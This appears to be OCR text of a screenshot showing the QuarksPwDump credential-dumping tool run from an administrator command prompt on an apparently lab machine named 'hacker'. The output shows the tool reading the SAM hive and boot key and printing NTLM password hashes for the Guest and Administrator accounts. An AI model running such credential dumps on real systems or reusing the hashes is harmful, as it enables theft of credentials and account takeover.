 管理员: C:\Windows\System32\cmd.exe
v0.2b -<(QuarksLab)>-
[+] Setting BACKUP and RESTORE privileges...[OK]
[+] Parsing SAM registry hive...[OK]
[+] BOOTKEY retrieving...[OK]
BOOTKEY = 29D1F53FB6F541A4395030BB8391397B
--------------------------------------------- BEGIN DUMP --------------------------------------------
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:C0EC3EB6BA8BD34A8B45CCDC32AB0D19:::
---------------------------------------------- END DUMP ---------------------------------------------
2 dumped accounts
C:\Users\administrator\Desktop\TEST\quarkspwdump>whoami
hacker\administrator
C:\Users\administrator\Desktop\TEST\quarkspwdump>